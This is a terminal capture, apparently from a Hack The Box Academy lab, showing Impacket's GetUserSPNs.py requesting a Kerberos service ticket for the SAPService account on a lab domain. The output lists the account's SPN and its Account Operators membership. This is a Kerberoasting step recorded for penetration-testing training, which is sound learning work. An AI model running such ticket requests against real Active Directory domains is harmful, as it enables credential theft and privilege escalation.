 ┌─[✗]─[htb-student@ea-attack01]─[~]
└──╼ $GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user SAPService
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName                  Name        MemberOf                                                   PasswordLastSet             LastLogon
 Delegation
------------------------------------  ----------  ---------------------------------------------------------  --------------------------  ---------
 ----------
SAPService/srv01.inlanefreight.local  SAPService  CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL  2022-04-18 14:40:02.959792  <never>